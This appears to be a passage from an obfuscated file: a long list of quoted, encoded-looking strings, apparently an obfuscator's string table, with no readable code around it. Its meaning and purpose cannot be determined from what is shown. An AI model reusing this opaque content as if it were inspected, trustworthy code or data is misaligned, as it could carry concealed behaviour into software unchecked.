'wLrrC0OXstroBgnUs1n0s0TeqJrnvgXQtenKzfLTrNrk','sNL3BMqYmxjHBtveytnsrLLty3nkmwrqtdjotvrUqMPt','ALrStNjHr2reyJa4BKXdzfHomLPPy20XCMnRtKHkExDU','sNLRCLnPz3DLrfL6t0n3BKTwtMrAEwnWsZbVB01iz3Hz','teP5D25zmu52yZfJm1rTtLzLrxnUtenKwfvTuMPtr1f4','DeTlrei0t0rNEeXdzfztvgrTsNLRCLnPz3DLrfjTwwL3','zfvbmuP5A3jtAwD3zurznfL5D25yv0POyLnJCeSWB29n','sNLRCLnPz3DLrfPStun3BLzvAZnAAwnWsZbVB01iz3PA','zNvUy3rPB24','mLrisw5lu3rls0rcne9eqMPmq2rWtM5sweP5A3jtAwD3','tMTKtLfyvKnzmvPisNL3BMjytKvxBgmZzuDovwnty3nk','wLC1meTisxbpm1POy2Lcme8YwNzJAwGWufrcne1eDdbq','rw5mq2rhutj0mG','BKXdzfHoA3HnzerOCLrRuNHkExDUww5ksfjTtKPHr1jj','D25uBgTSywLJCeSWB29nsgCXwvDrC0P5Bfryv2nUs1n0','mJf0yJjAEfDTuMTvm0vUtenKEu0ZuMTtvMHxwKzAAeP5','sNLRCLnPz3DLrezPwKn3BMiXsJjJq2nWsZbVB01iz3PA','CLDyCgHkExDUvNPwyvKWAZrImvjgtuDvBKXdzfHorxbQ','txLmq2nWvteXBKP5A3jtAwD3zurrme1tD25kr1PzwxLJ','v1KWBeHkExDUvNPzEffvrtrImgX4y1nJC0OYtJjwBvju','qJrnEKv5tenKm1jRndvkEwTYu2LND2veutjnExDUtKDw','wMHmq2ruuvHsnq','ELPPD25sAKPxuxLJCeSWB29nsgD5tuDnC0P5uM1xr01U','vfnJCeSWB29nsgCWtMPrC0OZsKLjmvLUs1n0s0TeqJrn','utj0muP5D25rvgHYy25kmMvTuw5mq2r5twPKA1ryuMTA','q2nWsZbVB01izZfAAK1ZsJncvu1Uww5lu2TYs0vVB01i','vti5Efz6wtrIrMrsyvnJC0OXyZbomLjvttnsA1zTmxzA','yuCXCLjyrLrImJfytJnfBKXdzfHoBgr6vJa5u1PfmwHo','reL6t0rnne1QBgXxEwrWuvHwCwvxmg5yvda5ufHwDvPh','mfeYDezkExDUwNPOCLDvuKrIEtLytKvnBKXdzfHosgHR','mLjru1DfBKXdzdbrmNrryKvoCMfvvNHkExDUytfSt1Pf','C0OYrKrHm0yWwJfcCKP5D25Jru52yuzKufuZAfHoru1U','BfLtD25tr2rSvxLJCfHtD25AEwnWtZnkBgrivNLIAujU','B2fvy25mq2q1wtbZnvz6vMHKAwnZsJbAs2rvzfHovgHX','BKTtDeTlrei0tw1gAeXdzfvsmvPQsNLRCLnPz3DLrfPS','mgS0ytfrBKXdzfHov2WZvJfkr1PgtKTAu2nZsJfKu2jT','uxLJC0OZwKrIEKzytJnOA1nUtLHkExDUvNPsnwrSyZbu','v0L4tenKu09ewLHkEwTYu2LND2vestrnAxDUvLvRm1PP','uJbJBKXdzenKmhrUutbSnuP5D25wELzOt0zKu1vTuKXs','wha1uwTSseP5D25wEMrTytbgvgiWuJvsEwnZsJfJmLjg','tenKwfvyAgPur1jVwta1wfv5y3nkmwrqv21ouK9hC3LA','DeTlrei0tNPzneXdzdnsAZq1sNLSzfbxwJfIBu4WyvC5','EMn3tenKmePwmvbkEwTYu2LND2vevtnzAxDUuKuXsLDd','wKzosfz5y3nkmLz6y2PwwfvfzeXkExDUyJnoD1PgrxPJ','AwD3zurwAu5PD25smhrfzvnJCeSWB29nsgCWtKrnC0P6','BvjOtenKCe5UuLHkEwTYu2LND2vezg1oAxDUvgXRBgfP','ufneuw5lu3rls0rcne5uz3Pmq2rcyZbKueP5A3jtAwD3','Eu5UBfrIm1z6uNLJC0OYzdbKr1jsu0m5ALrwy25mq2rY','sNLRCLnPz3DLrfe0tKn3BLHxsMHIu2nWsZbVB01iz3LA','BgfkEwTYu2LND2vevtrou3DUzdbAt09ty3blmg9VtuHN','u2LND2verM1zExDUvKvKv1L5y3blmg9VtuHNEK1Tvxnk','vNPJnwjyBerHmJLey1nJC0OYnwPKBwrytLrKALnwy25m','mdveytbvBKXdzfHoAKjduMSWELKWDhHkExDUvJfgte9x','t1HVBKTtDeTlrei0tMPSBuXdzgjAr1LTsNLRCLnPz3DL','C1rty3blEwrKsNL4A1CWB29nsgCZwKrzC0OYovnKBKfU','ug1tDhO','ne16stvmq2mWwLzcEeP5A3jtAwD3zurkA1PtD25trwHq','mg9VtuHNmLPxwxnkELzQutjZBKTtDeTlrei0tKrzneXd','r1LZsNPOyMiYz25lu3rls0rcne1TvMPmq2rKww1gDeP5','nMjfmg5lu3rls0rcne1uuMHmq2rpv1nwCuP5A3jtAwD3','uMLJC0OXzfbsm04Zzg1sALzfy25mq2rfyLD0rLeYvK1t','rNLAm1z0wLC1mgn5AZDJBvyWzfHkDuLiutLIBLzZyKn4','s1n0s0TeqJroEMrPtenKsvnfog1kEwTYu2LND2vezgPo','EwTYu2LND2vetxPzAxDUyvrAmfz5y3blmg9VtuHNEu16','utj0rvyXsM1prMrtvxLJC0OXyZbume5ytLDfnfz6vKXk','Agjkm0POyM1sDMjtzgrlq2TWs1n4C1byuM9Hwe5IsJjw','rgTZsJbgELiWog5lu3rls0rcne0Yvtvmq2mWwLzcEeP5','mtG4ntG4yLLeC2fr','BKTtDeTlrei0tNPNEKXdzgfvAZvbsNLRCLnPz3DLrgCZ','y2LctfbwohDLreL6t0rnne1QBgXpmMXTs0HrCguZwMHJ','weP5A3jtAwD3zurJEu55D25wrwrxwxLJCeSWB29nsgD6','B0TtAZC','AgTuBhaWwKu1Ea','AZDMu2TZy3OXDvPyy2DvBvzUuLHOD0Thzgjwu2D3zurg','u29Us1n0s0TeqJrnv1f3tenJCfuXmw5kEwTYu2LND2ve','C0OXzfjJwejWu1DAuKP5D25HrM8XzfzKu1Pyz25mq2rg','rNbsEwnZsJjOsvvTuK9KmMHQuJbJBKXdzdrIv3rYyKCX','vNLJCeSWB29nsgCYww1rC0OZsKrArtrUs1n0s0TeqJro','ywLOEuTyDdjzweLNvLqXs0XittLIBvyZsuzkBfOWvJrJ','ze1IvNbytJnOA1zwy25mq2rytMXOELz6y3Pzmu5eytnr','D1PfChHkExDUyurfDLPfDhrImuPytKrbBKXdzgTzwejQ','y3nkmwmXyMS5mu9houDLA2nUtenKq00YrKXwELPHwKzg','tenKwe4WuNvwmdLqwMXKuvf5y3nkmwrsvM1otwnSqMfA','EK5TuxnkmgXnwwPJBKTtA3nArNrls0rcne16qxPmq2r6','u3H1wLHJz2ftAgznsgD5txPNEK9estvAu2XIsJj4EwnS','mMSYzezJBKTtDeTlrei0twPRmuXdzdzkvgW2sNLRCLnP','m0PSzeHwEwjPqNLlse1Zzen4muXiwxbpmZbZwKz0s0Te','ovrKsePWyM1JBLHtz3DLrev3s1nSyKOZtNnHv05SsJeW','EKXiuxnKu3GYteHNC2vtEdzmruvZuxL4ruTyDhLAwfiX','sgC0tMPRC0OWnvPkv29Us1n0s0TeqJrnALe1tenKzfCZ','vwPKALrhAg9zmuu0ytfJBKXdzfHumJfVwKrOCLLTDhHk','ne16rtjmq2r3vKrkmKP5A3jtAwD3zurvEK15D25JA2DQ','BuO1zdfSnuP5D25rEMHYu1zKuwrUCfHvsgTUtenKnLyX','sZbVB01izZjoEKfZsJbOBLPwtw5lu3rls0rcne1xvxHm','r1LTsNLRCLnPz3DLreu1tKn3BLCYuM1kAwnWsZbVB01i','uNnsru52vgTkseP5D25wmdLituvAmLzTtLvzu2nZsJfJ','zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pm','wwPJBKTtDeTlrei0t0rfEeXdzfrrwfi1sNLRCLnPz3DL','sMPtrgHYtNLJC0OXzfnHr1jtwLm5A1uYsLrkExDUytbO','uLnJvLPRvuDfBG','q3DUzgT4BeTPy3blmg9VtuHNne5htxnkmtfIyZbnBKTt','vteWwKvWDgj6AfHoAKfUtenKwfvgCgTtrxrVwKu5DgeY','AeLuEvLUs1yWovPUvNvzm1jWyJi0B2rPEdrmsgTZzwL4','sNLRCLnPz3DLrff5t1n3BMmZwMfnEwnWsZbVB01iz3Ln','m1vUtenKBvnREeXkExDUvJfkmfPgsK9mmLjjyLD0DeP5','BKTtDeTlrei0tMPsAuXdzdnsAZq1sNLRCLnPz3DLrgmW','t0D0EMfRy25mq2r4tuHwBfz6vNDArxbOsNL3BLz6zenA','zuDovwnty3nkmMHHvuHAwfqZBeTkExDUywXoDLeXyZjo','BLDQwK1JAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfU','AhDzmhHuytjgwa','vNr6uxLJCeSWB29nsgCYtKrNC0OYovnKBKfUs1n0s0Te','vgTJBKXdzgXtwejRvvrkv1KWCeHkExDUzfzoDMjgyZfx','mvzUzuDovLuYC3HkExDUvJa5vfiXyZjHA3bytJnvBKXd','CeSWB29nsgCYwMPrC0OWzeXssgTUs1n0s0TeqJroBveY','qxDyu2S3zLHkBgrivNLIAuj4tZmWn1H6qJrnAK00txPN','mw1KvZvQzeDSDMjPAhLmse1ZzenSn2nTvJbKweP1suHj','tenKvgrUrMvkEwTYu2LND2vetM1nExDUv2Xkt1fdy3bl','CLLvy25mq2r4wLvKDLfUuMHkExDUzdbJmfnSyZjLvLLU','mK8ZmtLpBvOXyM1omgfxoxvlq2W3zLr0EvPyuJfJBtrN','wK9pu2nWsZbVB01izZnzmKvZsJbsnMjfmg5lu3rls0rc','vNbQvtbJBKXdzfHvA3qWyJbKwvL5y3nkmwmYwLrKwfvU','BLLTmxzzBgmYtvvKqLz5y3nkmwrtwKDotgmWsMPvA2Hy','sNLSzfbxwJfIBu4WyvC5DuTisxnJEwW3y21wmgrysNvj','zfHovvPQvgXoDKWZrJnHu2nZsJfJmwnRtJzrmJLQutjf','A3jtAwD3zurnnvL5D25HvfP1zvnJCeSWB29nsgCZtKDf','mwmXttjsufyYrw5mq2ryvwPwsLOWtNjHBwr4sNL3BLz6','y2TOmfz6wK9zmhHOsNL3BLyXrLnArwHUttjss1Lwtw5m','vMDUs1n0s0TeqJrnEK0YtenJmfPwqNHkEwTYu2LND2ve','y21WwfvxA25mq2qYwtb0vvz6vMHuAwnZsJjOvgiZBfHo','v2nUs1n0s0TeqJror1f3tenKyu5REhLkEwTYu2LND2ve','yJaWBKXdzhDvmJL1vNPJmwiWsMHkExDUy20XCMeXzffI','BKTtDeTlrei0txPcAKXdy2TABgHQsNLRCLnPz3DLre01','vKj4sNLRCLnPz3DLrfjOtxL3BMmWvtvxAwnWsZbVB01i','s1KXvKPLBe52vNLJC0OXzffHr05it0D0BfjRtNjxAwnZ','tenKvgfirK5kEwTYu2LND2vertroExDUvLvRm1PPy3bl','rfL3wvn3BLnhzgXvEwnWsZbVB01iz3PnvefZsJfVmLri','zffnr05ytKDAtLz6wMXkExDUwLDgnMrwyZfsBu5sy1nJ','m2rhvgPRBKTtDeTlrei0tMPRneXdzejJmgrqsNLRCLnP','mKXdzhzvBLP3sNLRCLnPz3DLrgrTwML3BMnguxLKAwnW','D25owfzbtLnJCeXhuMjtAwD3zurjmu9dD25vmMH4vfnJ','sNLRCLnPz3DLreu0wML3BLjiChnuu2nWsZbVB01iz3Ln','nxDvmNrnwJnfBKXdzfHvA3bQvgXoDK1xzdbLu2nZsJbg','BKXdzdzvmJLkzdiXCKWZBfHkExDUwvHomfPgwM9KvfvU','s1n0s0TeqJrorfu1tenKDLvUwNDkEwTYu2LND2verMPp','BvjquZjsALvyrw5mq2ryvwPoALmYmxjIr2XeyJfVBKXd','ELvUtenKmvPyvLjJA2risNL3BMj6AhjwBK00yJjgwe5U','ndqXmtG0vgX1z1Lo','meP5vNLJC0OYAe9uBvjmvti5m1z6uLrkExDUuMXWvgiX','B29nsgD5tLDzC0OZuwXyvtHUs1n0s0TeqJrnAKv4tenJ','CeSWB29nsgCXtvrjC0P6uMXvsevUs1n0s0TeqJrnmLKY','D25wmdLtwtbWvgeXtNjvmJLvsNL3BMnUvKTArLzkvM1s','yMLNCguZwMHJAuj5ufnfAfCXmdDJBvyWzfHkDuLhwJfI','CLnPz3DLrePOwwL3BLrSA2XHAwnWsZbVB01izZrnALLZ','vw1sve55y3blmg9VtuHNmK0YuxnkmgHjvhLzBKTtDeTl','ExDUzdnrnfnwyZnumvvUtenKmvuYDfHImJfYyKvsseP5','BMjStNzsvMrrwvvKwe5Rtw5mq2ryvvvkALnuAhjLvZf0','ExDUuvHsDu5xnuPAu2nZsJfKuLvTtLzxwfKWyM5fBKXd','y25mq2q1wLHkBwqYtKrkExDUvJfbm1KWyZrHmLjdvtj0','svnfog1kEwTYu2LND2vetMTou3DUyvrAmfz5y3blmg9V','mg9VtuHNm1LusxnkmfL5vMTnBKTtDeTlrei0tNPRneXd','vw0XDLqXyZjpq2nZsJboDgj6tKzpr3mZuKzJBKXdzdzz','v2XkALzgtNjIvMmXzfnJC0OYCdbLr1jszuvAALnhrw5m','uxPfBKXdzg5zBxHRvLDABff5y3nkmKPju21st01iuMPv','vJa5r1PgwNHLu2nZsJbAnfqZuLHoEtLRuZjfBKXdzhrJ','ELL6y3nkm2H3wLv3BKTtDeTlrei0tvDvm0XdzhnKBuzz','BMfuwNvLu2nWsZbVB01iz3LnrfvZsJnOD1PvD25lu3rl','qJroveeWtenJA1jSCfnkEwTYu2LND2vey3Hzu3DUvtnA','vNLJC0OWuM9prvPeww5RBKXdzhvtrxbRvKHKt1KWoxHk','A052vgLJC0OXyZjKr1joutj0CMiWtNzwEwnZsJnJEK9h','ExnYs1H0mfbtAdblEKi0tvnRBe1iz3HnrefZyNOWB2j5','s0rcne1QtMHmq2riuZbsnuP5A3jtAwD3zursBe5tD25K','s1n0s0TeqJrnEKf3tenKyvvRnufkEwTYu2LND2vesM1n','rtLAuM1ssLLty3nkmM80ytnSr1eYow1wELjisNL3BLyX','DgeWrJfIv3mWsNL3BMjgtNzLvMmYtdjos1mXy25mq2rg','zeHtmfi1sNLRCLnPz3DLre5StxL3BKPfwMfvAwnWsZbV','m0jjzuDotMmYmxPkExDUyKvoDLmXzfjLvfPytM5RBKXd','ALuXAg1tBxb4sNL3BMfftNjwvvPeyJbgwe5ez25mq2r4','BhzIAwDWztnAAgnPqLvqvK1ZuNOXDvPyy2DsvNnVvKnN','sM5oyLLurw9nsgC0tvDfC0OWAg5AvK1Us1yWB2ftEdjm','CLnPz3DLrgD5t1n3BK5xtKrHEwnWsZbVB01izZfAAKvZ','sgCXtNPzC0OXmwjJme1Us1n0s0TeqJrnAKzQtenKELju','zZbAr1vZsJbzEvzRtw5lu3rls0rcne56rMTmq2r3vKrk','utbmq2rluw1JneP5A3jtAwD3zurJD1PtD25vmMH4vfnJ','A3jtAwD3zurKA05dD25tr2rSvxLJCeSWB29nsgD5wxPJ','CLnPz3DLrgD5tNL3BMnRtMTuAwnWsZbVB01izZfAr01Z','mMH0ytbwELeYowHwELu0sNL3BLPyuKTArwqXzuDov1z5','EKOZzdffBKTtDeTlrei0twPOBuXdzdbkvJfqsNLRCLnP','tML3BLuYAhHuu2nWsZbVB01izZnAALfZsJnrBfHvog5l','mtu2nte4wLnNtxn0','z3PAreLZsJf0A1PPww5lu3rls0rcne1xrMTmq2r5utjs','u2LND2vevxPzu3DUuvHosfr5y3blmg9VtuHNmLPhvxnk','zursBu5dD25wvwSZwMLJCeSWB29nsgCYturzC0OYEdjz','sgD5tJjzC0OXmwLzvZbUs1n0s0TeqJrore0YtenKEMrS','rei0t0rJmuXdzhboBtu1sNLRCLnPz3DLrezTtNL3BLnf','txLJCeSWB29nsgCXwvrzC0OWzeXssgTUs1n0s0TeqJrn','EwTWtZjSBuThttLqvdfPs1DkEvPxrNjpmLzZyZjvz1Lw','vuzJBKXdzfHor1jQuNPODMfyrxHwEwnZsJfJmKWYuLDn','veDvCuP5A3jtAwD3zurfmvPtD25yv0POyLnJCeSWB29n','B29nsgD4wLDrC0OZzeDuAMTUs1n0s0TeqJroAMHOtenK','BKTtDeTlrei0tJjwAuXdzfztvgrTsNLRCLnPz3DLrfL3','nfPfmw1LvNbyvvvJBKXdzfHoBwHRvfv0s1PfnxrImLfU','vtbUs1n0s0TeqJrnALzQtenKsvOYvLrkEwTYu2LND2ve','y3nkm0jkvevKwfvUrMTkExDUvJfgr1PfmhLvBvjmwtnf','qMfzuZHUtenKBLLSwMPtvNaXv1nJC0OXyZfIu3ryvwS1','AwD3zuroA055D25wrwrxwxLJCeSWB29nsgD5t1rNC0P6','qJrnELuXtenKt0KZwNzkEwTYu2LND2veutvpu3DUvtbg','A3jtAwD3zurfmu55D25vBvjutNLJCeSWB29nsgCZtxPN','vfj5y3nkmwmYzeDssu1TvtfwmdL4sNL3BLyXrJfJwgn3','rei0ttjjmKXdzeDnBfPesNLRCLnPz3DLrezTtLn3BMvi','ELKXrNHkExDUyKzOq1PfAdfsmevUtenKwe4XqJfwELP3','zwT0nfPgwLHLr1jowvnJC0OZrMHnse5ytMS5veP5D25H','u2LND2vetMXzExDUzgT4BeTPy3blmg9VtuHNme1hsxnk','s0rcne5uqxHmq2m0vZi5B0P5A3jtAwD3zurnne1tD25k','tenKmePwmvbkEwTYu2LND2vettrnExDUvtjOEfrty3bl','uw1ssMfhrJjkExDUvJffnu1UrKrHmMr5y1nJC0OXyZnv','BLvUtenKAvmYEgTtvK52t1zJmu1dy3nkmwrry1rwwe5U','AKPOtenKyu5REhLkEwTYu2LND2vezgLzAxDUvgXRBgfP','vezqy0zJm04YuLnsEwnZsJjjngeXzdzAA1jpsNL3BLPU','reP5A3jtAwD3zurnmu55D25nBMqZvvnJCeSWB29nsgCW','m2Xdtvzsm0P5D25wELv3yJnkmwrhtLDwEwnZsJfJmLnT','EwnWsZbVB01iz3PnreLZsNLsBvDhtw5lu3rls0rcne16','z3DLrgD6tNL3BLnfAfbkAwnWsZbVB01izZjprefZsJnV','uw1stLrQuNPwmdLesNL3BLyXqJvKvMmYverAwe56uw5m','rei0tJjrnuXdzhLtq05xsNLRCLnPz3DLrfKZtvn3BMqW','tM01nuP5A3jtAwD3zurNmK5tD25JA2DQvMLJCeSWB29n','m1POy2LcwfbvB3nJAJe3zLr0EvCXy29nsgD5tNPjC0OW','rfPfng5lu3rls0rcne5ustrmq2mXwtboCKP5A3jtAwD3','C0OXBhDrBevUs1n0s0TeqJroBuL6tenKyu5REhLkEwTY','tLy0BKTtDeTlrei0txPjEeXdzgvzvfzLsNLRCLnPz3DL','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ruPssNLRCLnPz3DLre5PtwL3BLuWrJbLu2nWsZbVB01i','q2nWsZbVB01izZbovefZsJfVmLrisw5lu3rls0rcne9e','tuHNEe5usxnkEvjhv2XjBKTwmg9kEtrUs1z0vKTeqJrn','wuP5A3jtAwD3zurrmvPdD25rsgXvtNLJCeSWB29nsgCY','CLnPz3DLrfv6wLn3BK9gDhzHq2nWsZbVB01izZjzEMnZ','Dgj5og5mq2rytJbWA1ruAhjAr3b0yJjjBKXdzhbArxbQ','m05gt1zVBKTtDeTlrei0tvrzmeXdzfPJruPssNLRCLnP','uKLsEwnZsJi1yq','BKTwtMrAEwnWsZbVB01iz3PnBuLZsJeXAvLxmg5lu3rl','s0rcne5etxDmq2riuZbsnuP5A3jtAwD3zurnmK1PD25k','wfvwsMTtr2mZwKzArgeXww5mq2rytKHcA1ngtNjJv1ju','u2nWsZbVB01iz3Lnr0vZsJbsnMjfmg5lu3rls0rcne5x','BLDTuKXwmu1UtenKwfvyrLrArZfYvLDsAeP5D25svZf2','u2LND2veuxLnAxDUsKvAyvvPy3blmg9VtuHNEfLTvxnk','muf6wKu0Ee0YuLnJm1vUtenKqMnuuJzwEMrSt0nJC0OX','mg9VtuHNm1PQtxnkmgXnwwPJBKTtDeTlrei0t0rrm0Xd','A1v6y25lu3rls0rcne5htMXmq2nWvteXBKP5A3jtAwD3','vurkve9dy3nkmK13yKDsvfeYouvwELf3sNL3BLyXrJrA','ne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTtD2HjwfLT','u2nZsJfKue1iAhPnqZLQvuvJBKXdzfHomNHRvvromfPf','D25ImuOYy0nJCeSWB29nsgD6tvrRC0OYAZjIBMTUs1n0','AwD3zurvEe15D25tA0PUt0nJCeSWB29nsgD4tKrvC0OZ','y3nkmfzVturcwe5RCgTuwevUtenKDLuYodjswfjdwKzg','mu5YtKHABwrTvw5mq2rytKrOEwrfnxnzmhrysNL3BMvT','vw1st01Tmtbwmuy1sNL3BMjxrLLovMmZwKDos1j5y3nk','AhjzBvzeyxPKEfz5y3nkmNbyzg1Kwe5fsMPwrMnUtenK','wtfnngj6BerKAKfUtenKwe5TrKDwmdLRwKv0me9dy3nk','mgvty3blmg9VtuHNm056vxnkmu5czeHRBKTtDeTlrei0','re0Xt1n3BMviqMXuq2nWwfnOCeXitMjzvevVtuHNEfLQ','DMfRuKLuBvjxy1nJC0OYnwfHr05xvJiWD0P5D25srei1','zvzJmMfwzfHoEKfUtenKnvrhsJzLsezisNL3BLKXtNjz','ExDUwxPODLjwyZnurLiYwvnJC0OXyZjJvfjytKu5rfz6','t0D0neP5D25wmdLVwKzfEKWYuKHvmNrisNL3BLPxuK1s','sJfKuLmXsMLArxHksNL3BLz6wLvIvMmZwKDovMjxDg5k','rei0tKrfEuXdzejJmgrqsNLRCLnPz3DLre15wvn3BLzf','B01izZjnmK1ZsJeXyMmWtw5lu3rls0rcne5QzZvmq2nW','ExDUzfv0rwvvrJbIu2nZsJjomfrTuLzKmhbQu25fBKXd','vevUtenKwfviqMPvA2X1yuDkEeP5D25wmdLZwtfsAgnQ','qNLwELf3sNL3BLyWovHtA1v3v21oufj5y3nkmwmXyKDo','sK5uwNfJu2nZsJjktMjhuLjrmJLvvNPABeP5D25zvu52','AvPMuvm','C25trvPcyZnkD0OXmhbmr3m5ywXZBMrhvNPKq2rKs0Hs','zurfm1L5D25Jm1PHtxLJCeSWB29nsgCYwwPrC0OXy2PJ','sJfKuLnfowXrmNmXww1fBKXdzfHvqZLQu1zoCLfTzfrI','ExDUvNPwCu5gyZnuBu5lvtj0BKP5D25IBgn2wKzsmvrT','C0OZzeDuAMTUs1n0s0TeqJrnvgCXtenKEMrSB3PkEwTY','wNPOCMjRwMHkExDUzuzoCLLxEfrHm2WYwvnJC0OXzfbv','q3DUvwPNmLz5y3blmg9VtuHNme0YuxnkmdrQzg04BKTt','BLCYrxDlrei0tMPjmuXdzdjur1vXsNLSzeTiwxnLq3G1','tLnzu2nZsJfJmfmWotfKm0jQvKHfBKXdzfHoA2HHy2Xo','AuXdzhDwreOYsNLRCLnPz3DLrfv5t1n3BLDyqKnvu2nW','m0P5A3jtAwD3zurrnfL5D25xALPny2LJCeSWB29nsgCX','zfnJvxbytJjWAvz6vtbkExDUvJfgtfPhzhLJALfUtenK','ALfZsJa1wKPxB25lu3rls0rcne1xtMHmq2mWwLzcEeP5','zurjEe55D25krvPHvwLJCeSWB29nsgD5wvDrC0P5Bfry','wMPuvMnUtenKwfvdowPwvK5Yv1HfngeWD25mq2rytMT4','mxrHmwXOyLC5CeP5D25rv2G1vKHWwLn5y3nkmwmWvdnS','qJroAMSXtenKs1fTyZrkEwTYu2LND2vezgTzExDUu0DK','ve9hDhDKvgHYwMLJC0OXzfbxBu5kuti5mMiZuxDkExDU','wxDmq2rHvwS1quP5A3jkmtbUteDsyLnPz3DLre5Owvn3','Bhrpr3qYyLvJBKXdzgLJmhbRvw5KmfKWouHkExDUwvvR','tuHNEfPTvxnkEwXuwfDJBKTtDeTlrei0tLrNmKXdyZrx','BLyWodrImLu0ytfkAfz5y3nkm1jnyvDwEwnvy25mq2rf','me5YwJnoAeP5D25Hru52utfJmu1hCfHvsgTUtenKwe5x','CevwELPusNL3BMjQAhznvMrrwLCXwe5fy25mq2q2wLzA','BLPwtw5lu3rls0rcne56uMTmq2qWsLyXueP5A3jtAwD3','BuLUtenKwe5vAdnsvu52u1HgweP5D25AwezZwKzcB1zT','ne5usxnkEMHIyJjNBKTtDeTlrei0tNPRD0XdzhboBLjy','A01PD25vBvjutNLJCeSWB29nsgCXt0DrC0OZwLbtrffU','t0C5ALz6zg9ArKzizfnJC0OZqKHHAZLyvuvKBeP5D25I','Dw5KzwzPBMvK','wfvhA25mq2rytM1kngvhmxjusgH4sNL3BLyXqJrzmgHe','u0zoDKSZvJnuEwnZsJfKue9frLHov3bkvNPKDeP5D25I','rtfmq2rpstnADKP5A3jtAwD3zuroBvPtD25xmLjTsMLJ','tuHNm05QwxnkmgrmuKHRBKTtDeTlrei0tvDrmuXdzdrJ','EwTYu2LND2vetMLou3DUuKHWC1rty3blmg9VtuHNm1Lu','A05Yt0vgweP5D25JvK52v0zJmffTuK5trtHUtenKwe4Z','yLC5q2vvBenArxbOsNL3BLKWBZnzmuzAyLHjBKXdzfHv','B01iz3PAr0LZsJbWq1P6z25lu3rls0rcne16z3Lmq2rp','ExDUu0DKBfv5y3blmg9VtuHNmu9hsxnkmei1vKrJBKTt','ELv4tenKCe5UuLHkEwTYu2LND2veyZfoq3DUzuHcBfrd','vgXHsNLRCKOYtMXkmtbVy3L3BKP5A3nJEJfUvZfvB01i','zgXoAxDUtw5Km1vty3blmg9VtuHNmLPeuxnkm0PewKu0','sNPwALeYC25lu3rls0rcne1QwMTmq2qWsLyXueP5A3jt','r2HWyZfZBLnfwKjJm0P3sJeWouOXDgnLreKZzKz4ne1Q','m29St1HVBKTtDeTlrei0t0rOBuXdzfztvgrTsNLRCLnP','D25lu3rls0rcne1Twtjmq2rju0u4BuP5A3jtAwD3zurr','BLHTrtfyAwnWsZbVB01izZbAvgTZsJnkrfPfng5lu3rl','A1PSAgPkEwTYu2LND2vezgLpu3DUtw5Km1vty3blu3nV','ntvHrezRsNL3BLPeAhzArMrryLvWwe5ivw5mq2rVwJnO','B29nsgCYtMPrC0OXnwHovJrUs1n0s0TeqJrorgD4tenK','m05esNLRCLnPz3DLrfK0t0n3BLiWDevLu2nWsZbVB01i','Bu5qvtj0AKP5D25wEMqYv1vorgiWDezzu2nZsJfKuvLv','mwr0vJfgB1PfDgTpq2nZsJfKuff6tKvKBxHQvw5fBKXd','vwSZwMLJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurJEfL5','vMLJCeSWB29nsgCYtNPvC0OXstroBgnUs1n0s0TeqJro','q0P5D25zvMrlwKuWEfyZy25mq2rgveHgvgvfCdfkExDU','s0TeqJrnmK5PtenKvgrUrMvkEwTYu2LND2vevtvoAxDU','AwnWsZbVB01iz3HoELvZsNPkm2qXrw5lu3rls0rcne16','EfPfttrHm1PcwvnJC0OZqMHwrfjyvuDwueP5D25wELeW','BKXdzfHoAKjYuKuXC1KXrKHkExDUvJfjm1KWmw9xBu5l','wfvgzgHwEMrnwvzJmfr5y3nkmeP0yJfAm09hC3PsvwnU','z3DLreuZtNL3BMnRtMTuAwnWsZbVB01izZnore1ZsJfk','s0TeqJrov1zOtenKvviXwMPkEwTYu2LND2vez3Lpq3DU','ugvvsw5mq2rytLrgCLyXqMXKrMrquxLJC0OXzfbwEKO2','uKHwBu1Us1yWCfaZzhbIBvj2zhPWmvCXtw9nsgD4t1Dv','q2ryvvHcA1niwNDArxHuytjRBKXdzhLprZLzy2ToCMjU','mK15D25ov05eyxLJCeSWB29nsgC0tKrzC0OXmwjJme1U','DeTlrei0tvrzD0XdzhPsvgXHsNLRCLnPz3DLrgn4wwL3','utjst0P5A3jtAwD3zurvme15D25xwejdvvnJCeSWB29n','we5eAZnwmuPyuZfKuff5y3nkmwmXzuDsvu1ivxHwmdH3','mZa4mte4EgvHqKL0','BuPPy3blmg9VtuHNELPuuxnkmez6uJa4BKTtDeTlrei0','tLrgAuXdzhPsvgXHsNLRCLnPz3DLre0ZtwL3BLvQzZjw','m04Yv2PnBKTtDeTlrei0tvrNEeXdzeDnBfPesNLRCLnP','DeTlrei0txPfneXdzfrHsezosNLRCLnPz3DLrgD3wwL3','wgLJCeSWB29nsgCZwLrrC0OWuJzIrtbUs1n0s0TeqJro','wevUtenKC2nwwMTvsgrqvhLJC0OXzfjrmNrytJi1qLz6','B0XuqJrnAwS3zLD3ovPhvMPImLjSvLzksLeYoxrJrZL1','mg9VtuHNELLQz3nkmJLtzg5bBKTtDeTlrei0ttjnD0Xd','zurjEvL5D25trwHqsMLJCeT5zhPmEwnZwKz0s0TeqJro','sZbVB01izZnABuLZsJfoqMriA25lu3rls0rcne0YuxPm','qLHkExDUvNPwD1PgrK1tBvjrt0C5uKP5D25wmuztwKv4','og1kEwTYu2LND2vezZbAAxDUvw1sve55y3blmg9VtuHN','DLLSyZfHvMXyvvDvBKXdzfHoBfjYutiXDLLUzeHkExDU','mhbpmZbVs1nRCe8Zmhnju2H3ufDKyLnPz3DLrgC0t0n3','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','yZnnrKLUtenKBMrdowTwBLy0wtaXweP5D25zA052vezJ','y3nkm2XVyLrKm2nTmg5mq2qYwvDfm1z6wxDKEwnZsJfJ','A3jtAwD3zurABvLPD25vmeyWzvnJCeSWB29nsgC0tM1j','mwmZuJnkwfvyAgTuv0zWsNL3BLz6wtvtsgC0yxK5mfz5','B2fytMjkmKPfuw5WELf5zgrxEwqWyJfomgnTBhvAEwrK','zgPuvezmsNL3BMfwtNzJrMmWtJjosgqYmg5mq2rytMS1','q2mXzfvbmuP5A3jtAwD3zuroA01tD25tvxHPtNLJCeSW','A25lu3rls0rcna','tZjSBuThyZLqvdeXyM1sBfPTBhvAv1fWztjSBuTgohDL','BMnhuNnArxbVyvzJBKXdzfHvrLPRuZjOC1PfoxrHEtHU','EwnZsJfKu04YtKXvmNrku